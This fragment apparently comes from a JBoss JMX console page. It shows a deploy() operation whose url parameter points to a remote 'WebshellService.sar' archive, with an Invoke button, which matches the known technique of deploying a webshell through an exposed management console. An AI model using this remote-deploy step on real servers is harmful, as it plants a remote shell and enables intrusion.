 void deploy()
(no description)
Param ParamType ParamValue ParamDescription
url java.lang.String d.hsc.fr/WebshellService.sar (no description)
Invoke